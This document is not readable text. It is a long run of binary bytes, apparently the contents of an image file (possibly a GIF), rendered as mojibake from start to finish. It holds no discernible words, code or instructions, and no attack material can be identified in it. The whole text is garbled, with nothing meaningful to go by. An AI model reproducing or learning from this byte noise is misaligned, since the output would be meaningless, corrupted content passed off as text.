S���`�!���j�E�q�[a���x�<��j�3�An��u��(���ٱ�#�(����c����'�����M%� ɱR1Z�HL���c��E'�Ob���l�'g����`Is��E�ZL�� '6�q7L5����%�p� ]R��j�T~i�	s��$&|�I��IҁH��@���1��c�Ը)1V84�X� (�P�Y���(���t�2x��BO{fN���Ru��H�s-�Ag�~�P�=�A3��Z�k&ѧ@�5��ю"����%�N�� +P()$Q�R�����Q��jTp��G����I��hMk�:�4�cģd��|t�Je��R !?0��I�I�J��02),�jV��Վ
̚�#D�j�N�Ո嬬f��V��|�m,3���H��i�ꙕ˼P&���q�1��Z5K���b�#ZǞ�i��G)Ǎ�j�v��(�:���21����H�8k-uq�m*v���H�S%lao{���p���.��%A�ׂ�4������~���U���j?��i����ɓ/� 11o��x[r�2y��Y��v����ֶYr����m��G,A�VX��ݘie$wfJ���'\����[,yw��;������Nl��͡F�/���a7��#61����馶�+�c�_LE[�Ɓ��=e���>���3���$B�N�쒙�J���������jù&���<�-w��v��Mh�����kc<f2϶��L�n�L�@������l�m��k��W��o��խ���gMk�� ����-��
�6ыF�H:@�D�|���%c�K���Fs�	Q�j[��q~�A���nC#��c�WC�_o_��ָ5��� w��6`X�8,ArLv�Ƌ�?���B/���Qo��b�r���V�T���	���8�����q�[��v4P읂�x�����a��i�L�ܘX�(
��o�nT��ӡ��C�ޞl�ۦa)�������{ݐT	�!�� �Ϊ[}�!y*n� �|��)��X.p�W{�77"��|)T�ڦ�ݦ�Ŋv��K���nvZZ�La���q��#'G,��e�;�(��wmI��ǣ��<�Ӿ:�ymu&��v�{�Ո��בm��cژ{�1�w^ˉ���?u�[��W�z�}U���a߱�+���;��'�,��������s��{~�8�r�o��e�|���L�}����?��\���k}�����{�����\��w�|G}5�d��m���;�wt��:�@�d~h��u��W��{$�~��{�wZ�`k�u ���mgpYu�2���G3�yx�.sV��)� w܄�?��3x���������~��"�~^�92fl���w9VUЦXaTH��4EY�}9�w��|�d�WQ1�P��vu�1�(Fx�xhJ�kL�]��{���&���u��N^,ȅ]�|d��yHw=X
�f�a;xt�@<%T�TF���V.��}�k��'�Q(����������id�9=��7�����j��x������0\}scH���	�`�������tZO�u��~�N�*!��]S�b'[�gR�����n&�u�F������p�Xt��눇�P�ze ��RǊ�Xu٢?�(X��H�h���dҏ�X���8�p�hSrxg��wǨ�EÌnMM�I���L��t��l9��x�@	�F!�א���$*�l��	F���0�g))���y�x_g�Nْ��o4I�6�/�������`?��:d�h��j��$�����ؑ�P\�P�M��� �Gs�I'y�*)�	��'AB[	�#Hh��}�bɓd�f�Lb�����xg�8�F3)���)��m�v�8_��T)�N0�Wi�����X���]IxP@�)%��5�I���9�Y�MYwh��� z�����)�W�y�p����g�Y��7ܐ��i�vY���i����y�ZY��ɍ5ٞ+�h$�|�雒Y��4����pSN�	M��ɑ� ��ҩ�:{p�
~I���*���藕�ir멞�؞�9|;9�"ʓ�)Z��`s�CTp����x��������$�'J����	H*`�)�4�������#J��������ɗCע8x�0z�2J�wi�h��NZ�V	l�kȘZc ����!�J��%��D+\Z�ƸC)��X}U*)y�
j���dg��Z�E �T��9�fz��I��g�m��pz�Ѧ�1x�OJ���5է�8�q���Qʩ��Q�1��h��\i��jr%X�����V����j9�Nf�DY�ĺ3��� ��x(�j�܃�,ڬ�:i�$O�~U窀7����C*�E*!����ɫ�I�]ڬ�Jbݹ��j��J�OD�ȩ;E8�:��Z��JEݪ5�*��	�����oꓛ&=�����Z����J�4X
�k�۱�7�(����������!�,;�#���z�ha*�~�حe:�:;�Kh�:���*	0[�x�gՉ��w�L۴N��G����R{�P��i�Z+��0�3˨ �;{�=�@K�&h�[��.۶-�p�l��t[�s[�?�.���Z?=뭑Z����g�'�-C{��k�r۸�������z˷|�8���G�|��^�hTX����j+����{�����P{[Ƴ E���i*�~��뛓���ۻ�����E˯����;��J�������������+��˸�ۺ�ځKx{�kx����&0���uH:��!�é�۾�뾽K�7˽������ۼ�[�h���� ��k���tG�?���~�K�ʋ��;��[��k�|���v��5\�cj��7��ǫ�>�-������/û������}+���c���˘?ˈ���1,�F|�1{�с�V�(|�̹;l�\8��@�U��Z��\��^��`�,�� ���z�9���|Q,���B,�o��b\�v|�x���pel�7l����>\���ƃܕAܓ������]vu*��ْc�Ï����׺ɜ�ɖ|ɟ��:;ɒL���M�i��)��k®�k ��U��
ʑ��ʼ�1��ɸFZ�*�\��|����ʼ̸և��ʘ�����gȱ\ ! �h�Ȍ\�i��m̼<�	�Ҽ���̴KΩ�%��L����9��K� ���l��,��|��<��,ʝl��,<���׸KL��z�|��x2�����l�Wֹ�������~��%��!,Ї,����Y��}R�������}�M�&=҅�L������l�]Ӯ���|�M��[��8ұ<������[�Q��8�t��Ǘ����L��O��R=Ճ\�V��X��i��\��Fm�/�xM�L�����~�l��>��U�ծ<��l�;|���z��e:����9}Ɓ-؃m��x�ؒM�-}��Xˍml���r=ٕ��L�$���N�و-�u��w]�qZ�\�ڠ��~�����p�B;`AM۵��g-�ç�\h^rjɩ�í�k�=� 2I�����:=�����-�-<��$��=\�,rݔm�<\ؗ�o����������u�����]�����-�\�ٙ�݅��M�@z�(���ݛ^;��}�௼� ��}{����r����$��a}��ᕠ�N���
��4n�?��&~�.��}�(�ܡ˛і��5��6��"��;^�������͝�#����OYx��K��i]��tNn���Kd�N����潈-=���ڨ�c��B=�M��h�
��m��o�ݜ��ݻI�G�幸��M7�����^���bi-ln������2��ܦ���,�r.�Yݕ���}�.�<>���~�4���-��?qꨞ꠾����N�����}�n��Ƽ.ȥ~�a�L�������^뙞�L|��>鸞�]�Ǟ���پC�{����n��N�!}�n������.Įb����>N�����>��n�����=�B.�����*��8����
/�}�����q�^��(�,�����ȑ�9�Ϥ^��N� �����Ox��N��h��:L�q���^.7�9?�!�����&���U?�Q��~�*l�|�����/Ͱ��R��>������=O�~�o�FU;�!Î��� �P��[��k�G@�����q/��^�P��э��{����s���?��_�-b����������o�:|��,�����d��g��hO����o�����kϪ����d�賻�[��/�q��u�ρO�,O��K�����̕���/���O�o|�!61���ː-г�:_�������~�ӿĠ_��N��ϣ��L6p Y���2	��Ӱa�CL�p���5n���"� EV$���G�)O�T���K�,e�D` �Ml�����r�0R�	�$��\�@���Q z�j̫�j��u(�a�����j�P]�P1r+ٱp�J�E��y���ė� <����G�z-�kə�%?���e�b��L[��ܢl�f�1.��g�Vflֵ\حO��*�C��׳cg��_�~�L�0��IK�u�|�e֓�c~���N�9�MZ9���_O�=����owo�>�>��g3�F��\���<�R�s�� �3�@��6�~��������P��<��K�<���<;�����O��������9DpFc���3���	[\�BPMG"�\�CTk= eJR��J4q �R��8�|�Q@栳�F,�˳��NH���G-K�3��4r��|�L�jD.����0*�"(�
[�1�6��K0ÌtLgoM63u�[cR�:��O���ӽLQʼ��J�Uq�F}�R/'�TM\s�
G3��"b5��]�tY:C��TRK���Q��D�)_�O	D�M�8L#�v2H�ݵWt�EV*^�u��9V�f�u�Y%?d���j
��k��o`W%��[�\��rǕ,]_υ�a���i�w3��x;���{��0�}�56|c�'�aYg]#\q�#.wb'��T㍃�c�A6Zd�}�ړՃoe��v��.�眻�g]w�yKKMhm�5��<i��Zk:Ճ��U��e^��
��Vn�_l	p���ݥ���a�z98T�ܣ�F2��37��٬��ep��	ұ�;��k<uù����О�ӱ7����H��ļ��t�{`�@�"����[�Y?�y؟�l����q�����%��
)�<��R��>�K_���������'S�������7����ŧ��Q�x���!���L}|[B����=P~�J��7�
ł����������\�����W��-�yDP'�B������6(*j��M�ŦU2���6�#�ҧ<����1q!�8?��0C�kbWnؿz�=���&D�Mhy[`�ę�o�h�!M¦;�a��2�W��A.��B��ʊ�@2"ь��#۸FD�+�� �hE����[�c���q����QR�$���da"i�E2�H��d$�8IVҒ%*�h�B��T(YKS�2���U*��:'��w���,�%-�Enx�.99�O��r}�d��8L�o69&2�9=e.sm;��3��G�E/���ޢpOmʊ��<�7O��Y����Dc@CH�uRҙ$�'	x�z�3�}�'?���⎎�c�#���45S�#E���4y�Pզ�iы�1� �(H+S ��~)Ie�І��a�D��'�t����0�Rb�S�=](ۀ���IҏD�X }iT�B�J%+F5�;�J�a��*O�ZUf�3,�ԢjV�ɮ� 	`����
N*�u�k�M�$�9�QYom�Ou4ՠr��xmK6��װ"Vb��LOeاV��:ueG���A6����zY�z믪�,Nm����s��-M��V�:3TW]�X�DY��S�-m{{��f���}�9���R����IO����'�ll���͊�a�5+Vuَ�׬�np�k�HF�<��x%�����	�en֦�T�zv��U�o�Z_�޷HhA͎\7��%�F�r_�!�&X�m|�`g7�>=��������}0�IgN��)��1�H��:�x��m�Ul��z��d���9<�"���uE�{<��:�Y਎��&ًK.���d(�չ:,t}�c �����r�U�b*�NF3(|�˸Y�WV���[d.O�mF������<�9y}��^�|�AgzȏEV����J5̑��!M_IGY�5�4A5�j/�G뭝E��;��N����[�:B�:�|�4�km�Q��^-�Y��UW��������,'�^/D��A�ll��5���׌�ko����6���bי����n�jr!��v7{���=X��u����ʁ�c���W���*���nl�?}l�|�!%qH*�5���xs%>�����8�9�?��[Yi�XӍr���7�����Z����l����߽]�o�1���i�a#��IW:�w����\�S�x�r�}�]g;��v�2��������a�p�ɉ��R�=���aҪSY�z�0����S�v�I*x���v���^y�E�&m4�^x��P�f?��` �ϯ]��w��v��Ȓ#��B��v�C��"f�H)?�������}��|��>�oG�������^C�L��/��?�\czKn��'��#v����a�ҧxZg��x\�^���� 43ľ싰�{��������+��� ��y���@�@��1"���6������?�y@C�44���÷2b ��A1�D�Aԏn1T��	B��i	�F���Y4��"%���A{�6��B�+-�h�C9�9 �70�A8C5\C3 �4t�0� �@"T�'ļ&@�c��z��CDA,ܩ3��-dA9DFt<xDH��@HCJ��G@�K�DK�DM��2�D8�AQ�A{�2!4A$��$[�TT��BX�CC�ܵ@D$��CL%`�FFI�b,�I�Dd�DP\FelFgd�P�S�S|�#�� <BY4BnDEo�E����E]� ^4Dc� Ea�ct�d�Gh|�y�Gc�|4CR�A'�F"��S���C�ƶ�B-��"5r,�y�?����Y�v��{���N�G��Hy|Cg���ƾ�A9I�,�i��l���ql�*t�t��CԫE�ȋ�HH�ȝ�I���|ʜJ�E��ȣ���rp�B	�f��+��E�T�����I��I�K�ʯ,J�<ˤ�J�\K-h�+�A)� ��ZlI����TȮ)t���H5L��ɱ���<L�,��D��H�dK�|Kɬ�RD��H��K�E�C��C+�M�6v��<M�LM�T̡dLǄ�Ȝ�ʼL�$	��9��Lό�U,��|=,M�zԄIXM�<N�LN�4N�lN��HG���|MؔM{��,D�{���B+1݄��+��N�����\O�lO�T��dM�l��ǌ�ʴL��Lx�54���,8�#O��'��I�LP]PWhP}�u��|O����������O*(�!�O��ã�3 8QMQ� � =�<Pќ
�<���	�Q�Q��	�P�����v������� M3Y�w�}Q(��^����D��X�R,�R.�R-�RR�Q�Q R!%��,ҽ�������*eRz��!1��J;�I�O�R?�?TASBSf�O3��3ES%V<҃�)9-� �$>$�!;M��㸚$�Ȥ�TR�B��5���aLF��hSO��Ty1EW!�\=��T��T�S)�C(UE=�`�Q\(�emVg}Vf�SU��\L�\�F]SY�
-܌Z��[5Iqe �B��"�T����VМ�c���Vz�W{��Q��
��UMTW�lm��o�Vp=؝X��ǐ<�r��KUW`��TD���W+U�{=���؎�V��W~ETk��}U)�E�8]A�]A��R�dؐɆMIt�X��R}�'ܳ��X@�X�-Z��ؐ�W�MU�,Y=�l]Y�}قݎ��Y���PlC��Zq��b�Yw�Taſk���L�ԣm[��W��ۥY���E�mөmY��ի�ڬmL�T��I]���u�Y�M�-[�#�$��\�?}[��XS��}�֧mU��V6�[�����[�ܣ,\�d�=��]�,�tU\ƭ]Z��7U´U[�����]���\��W������G�[��[�� �Z��ڮ=T��\B����^��HR���]\�m��}�(���I�����\�eZ����=�'(����ղ���}F��_J�_ �^����Fi<׳_�%���]_��m���[ϕ_��X�ߪ��F:ݬ��� .�H�Na^a��<�}+�mT`��LnT��}��a���%^���[~���M6J&���Ua'�&�^��ĝaܽa�t`d�S�	�aT��2-�b�,b��]=3K�%^vbU(�9�cY��'�c(cU5�ǄနE@���+:������d��/�c
�� >c����M�6�E\C&�c=�cPe<�(v_�4J��:6��\w�WF�eG~�Ԅ_IFY��d5^� ��Mf]8��c;.fcNQ�d^�Y.���HlMe��'����XY&e>&�2��h��H^��K�C�;!�A`^�cngw~x�gy�ge�gf^S�滵O~�fW��>U�l�f�gH��[��p��r���!��Nf�I�wz�h���{.U��Ȅ�����Ehm���b[R�TY��UD�k]����h�օ�����g�i��X�Fia@ZZ>��fF��.g��:&���hd�Ꞷ��j�����.u��4�c�"UX>�nk�F��fnF�4k����j�|h��0��k^(l�k�Nl�f_-k{bcUk��en�븖k���>޼gr�_�k��&��>m�Nm�^l�]i͆�GL�Ɇk��g�fP�ei��f~����~�φ�Tc<�.��^m�Vm�^n��l��m��aʦ픞�׆n�nT��H���כC����6��fnd8o�No������f����>��&��~o�^j�e�͆m����\R��i���.o�^�Wp���&jy����o�������m���U�@�m����h_�?q�W1��w���DN	G�F�l�bǾ�������~��f7mGq_�>r$w��U��o
���n���`��FR@Jr"�r0s/T�n����	��ڮ�%�r�i"�rr�\ �!s<�s���/s7V�Ns5_s_����7G^9�r.G���s=�t=O�@MU���&�ĵ�(g���g3O����n��8��stH�tVO�=��6�ov��
�qNo�BWi���&�R�qMuU/rZhucWnJ�o�6�?�����Vj%��xu^Gcq^��)�'�kb�e8vi��W��y��&�g�N��\�vk�vl�빜jJ{��.�ow<sC/��nrg_wvo�w�wD�V+�e�v�w|m�#�w~?�r��e�f�M���=x�O���l�o�7dJ#o�x�����qf�x��Ђ7�iy�Wx��v�n��Uw���x�����v���X�wy_��w�kr;�'#���IO�J7��WS�Oz{%��r�w�W����z����w��z��z&{��l����?{�Gd��y�?Xn�y����/���sG��/�Z���yoz��x'�4�z�s#�z|���'{�w䰬k�{ȧyɟ|���]�o�|��|;G��G��o��ӿ{����o�ů�>tٟ���]n�7|��}W�{����~�����s�w�7���o�GS_W�Ѽw�~ѧ{�g�d�-R�~��}�on������y�� H�!h� BS�*l��!Ç%"�H�"ƌ7&���#HY"c�*iҕ(P*5M��Q��}�̴CSΜa����� B�<�d��$��J��j�)T�����z�j�MYWU��+�<�ƒkVf͛:۰]��-\�rwҽ"��z����/��~�j�+��3�����!'��z�+شj��z�3h�nZ^�j��i�'Kk�ʕt�eg�ռyn�ܸw��W������@��?%V�����ҡ��L��j̏d���0��Q��d������[���56���o�ϛ���'Ο/r�-���Mف�Qfv���}uu&^h�y�U��z��|�A(�|��d��:q�����
�P(
�h �	�a���AR��D2AiW1�!�~�{?�W�'Z�"�(
9^1��p2~6�`*5ޘ#���d�X�gԈ@n9dhg^ 6ɡ�NR%lRNIe�W�[��h�5А<�(�a�9���2W`�;zj�T}��c}s�Yd�a���|��g��
Jh�r���9�[�6���k��Jz,�!Č4��)�gvz�.�j{&���j���e���d�������������Y+���{�Z�(-�a-�����.qp�	+�0��]
��eV�)�/�m��rf*x���!����.��Kb��⛯],����0͞�|�nAò+Wɴm��kb����ױ�D����hr�'�vu�@��]sI�� ��e�|6�;O���K4�pMt�t�82��*���Rx5�Q����X���hԵx�2�*�_),3ڜT~��mAo�=��ۆ>��x�7�|�p���nv�Nu�"����@0�!<��	<W�,�ǽ<�;O��Г���߮������:�O���촋�����uo�Cn��o�����P��'����?��?�����P�:�e�i�Ҫ�'�Q����;\�l�+���W[ �
�����xlk�r�'��������(������x��=�PjO������/uT���>nP~�#�!� D��#|"	Mx������b�	�	�!��hE>p�<�a�t���嬍�� ����GZN�b�8��UQ|T�"\�B.Zdb�!	��+���[
֨�Q�q4���F�D���w�#%�G>�q��Y���׺BN(��]"Mw�E�P���D���=ѓ�e!�����%2I�LZ�z��r`���.���e-m�[�rN"�$���_���:C)L��d
V�<9)�c.���,�%�����
g�Hk�j�l$7�)�*HA
j���P,�3�h�q�!��3&}���rԣƤ�=S��|*t����?��Ѯ��,�#���	z�q0�h�:Q�>a�E=�Ff�5paX��"R+�N3�ʤ'E)VGIB�6ә.eLs��/����<(Bw�9�L/1��i��ꄹ&G�D�*I�Y�]*���R�yլ�t�7]�Z(Hi�O-�Y�jF��c>�+]3;�ծE�R{�׆�`��+^K:O�v��#Q�X��	�<<&������lZ)˸ٶUo�� 7�Y�V0 �iEkT�"U��emk�kخz����m4�@V�7���&Cy��H~��b�FJH�z���}nt�;ݿf�c�:z��j��f�.x�X�r56�?,����N��蕯ˌ;G�&��������̿����K��6��M���Voŏ=0!rL������e�{9�oO�">mQ��Ξت)^q�%,��0�>y�X������;�f�7��Ar������x�~�+|�k�'C��X��)��!�$
Xng��[��┷ԛ�A%��0���Hp��LT4�� .m����/��s�s�C�gE�{�V��e|�F;X �B�q�e0[�����KiK�G���tt�X�v��4�E�l��զ4}*mc�	�54�`Z��ѥN�+�8�gMzך���-�*u�Ƕq��-�æ���
r����,��u����Z;{��~4^fp�����������wt��~7�uols|����B���$ժ6�|�������x�>p�Ѽ�.8�M��/|��9���uS<�k�82��3��?����i��{V��[.�\�3�9�o�s� �"������B�t�>g^�5�^:ޛ�⼓ZK���[W'��'&����o+h��|���
���{�v��s~�i�ݩ*��&��D���S��ճ��{��H����de��x��>�w|�]�z�۾��7��Ӯkw������>��;�H���o��k?�ޟ<��[C��՗�?c~��ܻ�������×3��������V�1�ũ�����Aߑ���Q��!^�)�uGIC,C6X`D`���_�ѕ{��!��	bTC�������eG� ʟ������_�Q�	��&� � !
z &�� �������>��}� � T�N!J%p��5ԃ�@���y�$tD;d�b �!:�$J�Y^֟<	b�!N�1x��\�D�J�A�I���j�Ԝ6b\}^����i�'5`�� ��j�uU 3|��b(�Lt��^�@���)�*\��b,��(�C�&	���",��Ң0
c2��
Vޟc,�B8�x��`a&L�N��#�s��) ��%Z&f"n�� 4�*�b4�c�BS��O#2
CG��c0E:��,���l �,(c?�;db�!HcA~�+8
">$.�	b#7z�.R"��#��"9"!����;��J.�74$E�#G�,���C�D�>>���E��M�$BdC�$#eB�$C�P��P�;�TV�:`Pi$�u�7�c��Hҝ|�d9��+�#*�%Z�&�&��:��P��75����/"�/܂^��-�� ��4�c>R N��*RTE�N�dQ:6�^��%��Dn�5� aB�Te4NT�B+��fh�ffnaUf$Vn��m�.�!�I�W6�E�%@&�(�D��7�8��9�fo��J%q'8,�� 
�#f.�'��2Poj�/�C;C:��t�9�CK�dPjԻY���:�'z��z�{V:�g4@�|Z�vrg3#D�(ee����:�2b�|��;\rB�T}�۩���dkz$�Ŧ�	�\)%�f%df6�& �tڧ1h�<�BZ�(�^�w�%�\f�iB(ڈcΨ���; '1�=��{��c�#4�F�" �É��.����6�>)�ҧ�J'*�CZ�֭�i+����'(@#y���Rg�2C%\���JVvZ�!W��R��2��fj��"�'u^����)�juffԀ�#)\!�N��F���)��$ ��a�(2*�h<|*���>��j��*:Xj,��l��D���N�N���*&�)��5����$��1���؝�Q$zI�)3,B#@�>���D&�v[,�"�:�n+�6���h)X!����r멖+�
CR"kd!�F�[��4�*w"�(5���g9WVׯv�k��)$vV"(�7��;�+�Z'R�����j빢���jg��g���2�Ƕ��6>��B����3P��+\&�&�]m�k�X�����]�-����<��N�]~�-x)�^,��)�&�Ml�(�Z,���j,ҁ_�B�~,ׂ�>·�����$Cn��w�b�.,��B��)̬�n"�*���Z������f��f��.�B�#��pB�: ��B��Jj繲B�.��ə��)[n.�vn3���{΂9�.i�*7��� �iؘv)�Zj(��bCS�e$�j��,i���-������d�6k���b�9q!������2�Q���F��z+(*��b.#�BoqR���C`���f^m{�Q��*�>�񦬘���-���i�H�X�:����Q�Ȣ청��Z�&h.ƺ��J���B�"�Rn���h�[.�:����[�(|�����`�@�^�	�'��	W���X��`Y��4_�+�}�<"�(�ÇJ���/���*��nL��Z�Ժ������OB�vk�>qwkgB$|�8q��m��k:�Aqƌ���1�B����U$�$,��ʯ��q/�mf�*�)�1�B�vb�Պ�rAG�##oK����q#_2#�q;@^ݾVS�~��F>\D邻v�'��^!�
�:�o���Z,�J.#{1�N��n#�A%�r�fr�H'S��R-4��0�v��P*�r�:ܯ��'*l�p�B�v�pNFp�a+�V�ײ���p~oq���'&j(��B���8��>���̬�&�E3��3G39{�(�q)�	)ᕰe�*CӤ�a쾳ת�B�3�
�4�B�Δ:ën���j<��_�a��)��y�0M/��4N�@����xr,+t�N3�Z�kEOI�R�ױ��lк򦚨?�U�nH�4H�*�l#3�B���O=/K#�F��J��<?f��o� piP�5�6�C����bsS�jζ��PF��zt]'v��u+�fW�]S�� Y���d��n.;��j�~6h��$Xa"�UY��Z�%Ð�u�,���R��`�1FG#7�bGv��dV��c����b�-�*jI�4C���/�&)tG�t��(�������lo�ti������r/�o�P�rOv� $�xs����s/�4[�7�®Q�)�+_s�_�rG�'�bZ����̘`%��Cg�*���Z�.��s�*�zg�{�wU�7�//kG*V&��c��wWF�7�K��ӱ�9�8z�����y�Q�����_&,�z�^����wP25�����(ǝ�^y�8T���8v+ŋølcd����x(K�_�h:9��8F1��.B��8���a?.����r�wphFw�N7���.�	�6D²���y��3:����/#�o���0�nw��9�όM�-OeJ�Tyo3vF!ldF��n�W���K�9n'���0�����������z�')8xoF�٤S:SXz��g��r0(�;|��O�qenW9<ʙ�Ӫ�?�0(�D�A�z��:�;z�������;�_�:��"��C�k���y�L(v��~�h����gc�8�z�{;�*�f�˪��n��O���n�V����u5�D�/z�d�k7�W�?���3��9��w�727B�b���#�Wu2�2�:vʯ��{<�ߓi����;&bz�Z��{���x�N���5�ӂ;��h9�YR�sh(p�������="!���{�&=�3����1W�;�|I�<GO�p��z*�:q��"�&�lu������*��c�+ʗ}(�=��{T�1�'��3�}8u��K���+WK��w�o~k��r8@pu�$(d+��4N���)���[馲Xѯ���_�g���}�%�C������3�7D�)��k�_mm����[{�/B�s?c�FfF?d�g��B�����	��;�X�'����x�)�Jwwz"�����AB�*H�><�y;N��yh�9��j�k����p	2�b����C!���?�S��w4��>��4)�a�5�2��_y��>ig?n��뼹��Com(��D6d���3T�R�o9�#��?mv0;XxMC1�<�ӯ��Tyz5Ү$t����c��=4���w����K�><�c����C!��jQV��?7�Oa�"�NBp"l��%�R{��k�|�;�����::_:�L�trh�E'1�N�;�><�#�W>����ۿx'��k1��y �(�bHS!�֟�����5kׁ��j��&}�c�3�<���~~��]:~��f�?)�?�f>�S��v!�+�k��35�����)kԶ�n�����}��� �>�S� s(YMu��)S&f}�4巿��Kre�����#Ѯ� �l?�!$t�F=9��B�G6�����:.r���Re���p���ޝ7B�?D���GMre���8�t�Z�η3����d�x�)kH�>o+8)��_v�VC_�~����>U�X>����J���Ӑ�^���H� ������_�|�����i*��&?K��c<�
��o���n3�����J�U$��S~��R�D W����V>��9�[0�:sIA���~p�#�p��ۦ�;}Л{�;k��a�v����B��3�5�uE��������ps�.��w�|V�d�?���|6�Xcr����k+��HCd�7��B��3�5	���S<��#���c�<��|GG1~Za*�!W�,7�[��;p6�S�*+�+?)n��>�w&W�B;���R~��w�$[<Aa��e��G��O��r��!���.�_0���?� ��2>�e.��qg��c���_����~��������f>�;s�S��+k��������N�3`��S� w0������.i�+��/?�_���w�V�~�-�_��W�ǧ�E�9޻�2�Og<��4">�R��f��Ƴb�"�v:�"9q��Sa�(��z~��/�j9<��fˇ�B;B�#�?D�5�������HO��7�&���#f����������^�g�;<\��Z�d!�_��7�;��W f����w����v���cd>x+���Ͷ��$�[<Aa���&f.�"�bV�{T"���N��g.��t�O�j)�ڲ���4W��"��G��{��v�G��ojN͓��s��ն?�%[<�?W�?9�Gz�k�I9|�Gz�O�ꙭ����;|�Cd'q���4�Gz�r�gW&����)�P�~����ZF�A�<m"�$sx9�t�Gz�+h���$�ē�1��_y%��{������G��"}�)kg:�(+N�M������GyT<�S��W*���S<���6e�;�Q��AfKr/2D�!
$H;|E��؃�,�<���Ƭ��4^�P�WS���uE ����|�l�GyTd�ExRr�Z�y��.�C�7�!:��Jma/5�Eũ|�j�5KQ�۔�Ґ�+a�S<-U�� ���9��ڼ_UB�����!�s�:��W�Ͷ�V�1�Y<�^<��7��g[��`%[���ch#6���?5�{����ț'yR<�^�-����w\����W�E����!�|�b��M�l��?����-S<�S<��7ꝼ�ݼͻ�u\�2��u�R�Fa��{�{��P@  !�
 � ,    @@ � �	H����*\Ȱ�Ç#2v��#(4@�x�@   CzIҀI�R�T)��˗8���?8�ĩ�O�?iu
O�Q�<�|�����-P�����ի�����Քׯ���$Uh%�]˶�۷UYɱ#̒x���W$Pv�Z�0Ҥ�u.}*U*U��uk�2�e1��̹��ϠC�M���ӥ�Y��"c]�}���96޿K���p⣾�Fe��q��'_NE֬sR��K�N��uԬGh��v��/#L�ت��!�@U��[�b�ōWnYl�����Ͽ���Ĝњ�m0Sw�% g��M坷�z�m��z���|e�'Xr���~��g�(��H`�
�#�tS��Yҙa�	�!|b"}��hV�H&��D:��Q�4�(㔶��C`�Z�=rYS@�e�#>w�h���<18�b�1�)'�t6�y��#a��u�So?2_�CY���]�袌6*�6�P��vP�Y������ D����o�	���~��S_�Y��!��謴�:k9F�@)MQ��R���Z����`
�곮
kf�Vk��+A��6�	x�Vz��"؁�X*�,pr��6m��N�(����趛G�����s�+ex� U��H����۰R��[/��f����<0���D��U������!��<&fl�_6�|�I��<��6��*� �l���r
�^���=Mx��4W<f�B�����lK��`CDk ���G��L��,�1S�*�7�5Zgq���ڦ�TN�c�l)�jm8�'�hz%���M��2��΍��W۫�ޜ_v��v0f�\��i#\c���F�fN�������n^Z��t�;h�o�襣~��G�v6�4=��ܒ�	��OChݙ�I�i^��-6���5�����u:�,��C��JM9�3_�}��Z��V���C`�&��$�;����~*s��'���~���T �?�-�))3�����o+:��H��0u\٪\�,�ŭo;V��&���ʃ�ZE	�9)��da��q9����a�&H*�X�0���D�E�M�C�];��ՙq�ML#�'�)�iG
�8;-ڭ�x����F"z턚:�L��5>�@`8H��ݐ���s�?��ф'�_=�����h�e���"�1r����H��K>�c���K
0��';e:Q���T�Z6����<L%KY&�Ќ�/lɵ�uƚ�$!}��_�K�V���.B����c3T�;�R��$5��@nR�e7�����K���*��u�M7�l�<*�g��oe�D�)�o��p��7S�9vԠ�J(JR�8�~㝛��&�=������.*���]��:?
Ҥ4��%��NJTk���D#R[B����tW2�IО����ڗ5����z��]jX]R8՟eg�:U���*���պ���E�ϾZ�lR4��k�ZД����_9E�S�Z�b"�
^'�����Ы���B��U����M�`Xҥ���t$[yjU�ƊV�լ�(�l���51U\/w�O��!K,R���zv|�+�L�V���*�r�[��4�	h��
x7�]�jW;U���C�CtI��қ��.R�IZ�֔��$op�k�e��A��z����ֳ��_S�?l���Z����T���E�q.6`���#yih'���h8��7�a�]�K�e�k��a��	.�k��öM����+;c�Ԙ�9��6u�F4X)=^1j[\^v
4�TKn�{䅺�7V0u`:&���B��I�cA�7�4�5�Uo��.{��b�����&�Q� a'���z���q�k�H.KL+v�f{ì�1���@�b�2�=�4��i~e,U�9��t_lf�rϗ�-�|z֦NX�ӛ9݌h9{��'F��S}�fmՕ�4��]Mo:dM�򋉢k
��D95�mi�̠�L6S)����O�S���������]BoԆ�N�u��Wq��\k�ڃ@�t�J�}
2w��Egۇ����{oX�_��'�j���̄�R}k�:����N��%�Ɋ[���	�KL�|o\��v�U��%��ѯl�Á�	 +�H,�f�;�o���cV� �������&튮N�9j劖sq�9H'�g.O�J�dOv% ����^�m�f@H�f�uj�]�|��]1g����xy�Q�~�]u��=�x��t)k�I��2j���rK��������܏�S0��z	<�����{:v�ʲ�C����l�>�1���ꪗ|�{ף���DsՌ���w�����U��-���_��=�� �N�11��3�|>�{�I��6rA[��U�?0��'�Y��e��}��`�W~��`��|&@Xr9�w�eyS5P^�,�g����*�{���a~��6��|+��7��V_@{=w}1�L$P8I!X(#�1�w6����tQ�ׂT��d�XQe�g�y�gPh*=�Z?�/��+F�~r�oJ�|fȄ'�j�y PTX^��h�5G=H,[�/�Qr��0T k�J��N8/�0��	���67x ��;w�1_Ha�4�����(��=�85�Zo�}�"=We����P�'|��x�ኻ���/�w����'5Gw�d������������~60Z:�JU�s��%�����ъ�HD�|�"�q���a�T�w~��x�x��ȉ
�~���،��:jP3��"֘�����؏��� ��؍Y��)q
?���B�lj3�Q��8��r����7;�����N��"9�Y�&y�(Y�)��鋟E2I���F��E�g�}"�*�'��B9�DY�Fy�H��J��LٔN��*!B�v٤<��}�Me���H3��Sz)�Ap$v@0C��O��P��l��O�(q�CX��~�hӄf�V���|�i��X(�h��#g���\�A��T���	\*�-�	AC���sQ*֙��-�B��ൎ�Yz�)љ����גxI��H0~�[ɂ��qo<WͲ�3����ކD�����̩��隚i]O2�Ϲ��t1DF���ٜ��-%�~�u�����8����������Y���ט�9I��L�i����ٟ����Yn繙�X#�~��9�m��25y�gJ�[� Z����s��I��x��21���&z����F�X��woJ�����9��䙎�~Z�
���w;���a,��KaVh)���#��]�Ɏ(�����@�~�9�4z�.��V)��)��I�=Z���M���&�9�.:	xI����N�R:�\��
k���L�|j
�}���X�|8%��1�b2~��gj�)��Z���������Ŧv�4_����|*�V
rpz :0�y꥔�|�d���F���{*���Xm榒jG1��Hgw�lI:��I���8�} �1���ך�j�)��;ڒf����i:����
�p�p�J���Z����:���g�ʂ�Ѣ\j��j���Y�Z��ؠ�ʯ�z|i؞�:�����NP�.��?x*��J��z�����X������7#�j���;�䚰�h��p����:I��g�{�$��*��Њ�-�"[�&{�gS�=��?��4��1+*=�ƮN����2ȮA˕]J�:˳`۲Y�����%K]���ʣ�Z��'�_�R���k�1�Uk�X�l�
